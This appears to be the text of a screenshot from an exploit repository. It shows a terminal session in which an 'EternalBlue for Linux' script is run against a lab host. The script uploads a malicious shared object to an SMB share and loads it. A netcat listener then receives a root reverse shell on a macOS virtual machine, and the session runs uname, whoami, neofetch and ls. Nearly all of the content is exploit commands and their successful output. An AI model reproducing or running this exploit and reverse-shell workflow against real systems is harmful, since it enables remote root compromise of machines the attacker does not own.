 rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ uname -a
Linux ubuntu-server 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19 UTC 2021 x86_64 x86_64
x86_64 GNU/Linux
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ python3 ./exploit.py --lhost 192.168.91.128 --rh
ost 192.168.91.4 -m mac_payload.so
[Tue May 18 04:23:35 2021] Trying to get directory from the server
srvsvc
[Tue May 18 04:23:35 2021] Trying to Upload i8Dl4Dzp.so to ['share', '/Users/rinka/share']
i8Dl4Dzp.so
[Tue May 18 04:23:35 2021] Upload file OK!
[Tue May 18 04:23:35 2021] Trying to Exploit
[Tue May 18 04:23:35 2021] Trying to load module /Users/rinka/share/i8Dl4Dzp.so
/Users/rinka/share/i8Dl4Dzp.so
[Tue May 18 04:23:35 2021] Explpoit Finished. Can you see the reverse shell?
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ nc -p 23333 -l
sh: no job control in this shell
sh-3.2# uname -a
Darwin rinkadeMac.local 20.4.0 Darwin Kernel Version 20.4.0: Fri Mar  5 01:14:14 PST 2021; root:x
nu-7195.101.1~3/RELEASE_X86_64 x86_64
sh-3.2# whoami
root
sh-3.2# neofetch
'c.
root@rinkadeMac.local
,xNMM.
---------------------
.OMMMMo
OS: macOS 11.3 20E232 x86_64
OMMM0,
Host: VMware7,1
.;loddo:' loolloddol;.
Kernel: 20.4.0
cKMMMMMMMMMMNWMMMMMMMMMM0:
Uptime: 15 hours, 42 mins
.KMMMMMMMMMMMMMMMMMMMMMMMWd.
Packages: 34 (port), 36 (brew)
XMMMMMMMMMMMMMMMMMMMMMMMX.
Shell: sh
;MMMMMMMMMMMMMMMMMMMMMMMM:
Resolution: 1393x768
:MMMMMMMMMMMMMMMMMMMMMMMM:
DE: Aqua
.MMMMMMMMMMMMMMMMMMMMMMMMX.
WM: Quartz Compositor
kMMMMMMMMMMMMMMMMMMMMMMMMWd.
WM Theme: Blue (Light)
.XMMMMMMMMMMMMMMMMMMMMMMMMMMk
Terminal: Python
.XMMMMMMMMMMMMMMMMMMMMMMMMK.
CPU: Intel i7-10875H (8) @ 2.30GHz
kMMMMMMMMMMMMMMMMMMMMMMd
Memory: 2856MiB / 4096MiB
;KMMMMMMMWXXWMMMMMMMk.
.cooc,.    .,coo:.
sh-3.2# ls
.VolumeIcon.icns
.file
.vol
Applications
Library
System
Users
Volumes
bin
cores
dev
etc
home
opt
private
sbin
tmp